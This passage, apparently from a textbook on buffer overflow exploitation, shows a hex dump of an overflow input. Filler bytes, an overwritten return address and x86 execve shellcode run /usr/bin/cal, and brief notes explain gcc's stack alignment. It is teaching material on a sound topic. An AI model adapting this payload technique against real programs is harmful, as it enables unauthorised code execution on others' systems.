 Exploitation of Buffer Overflows

000 31 32 33 34 35 36 37 38 39 30 31 32 33 34 35 36 "1234567890123456"
010 37 38 39 30 31 32 33 34 35 36 37 38 E0 F9 FF BF "789012345678a· +"
020 31 C0 A3 FF F9 FF BF B0 0B BB 03 FA FF BF B9 FB "1+ú · +¦+· +¦v"
030 F9 FF BF 8B 15 FF F9 FF BF CD 80 FF F9 FF BF 31 "· +ï§ · +-Ç · +1"
040 31 31 31 2F 75 73 72 2F 62 69 6E 2F 63 61 6C 0A "111/usr/bin/cal “

The first 16 bytes of binary data fill the allocated storage space for the password.

NOTE: Even though the program only allocated 12 bytes for the password, the version of the gcc compiler used allocates stack data in multiples of 16 bytes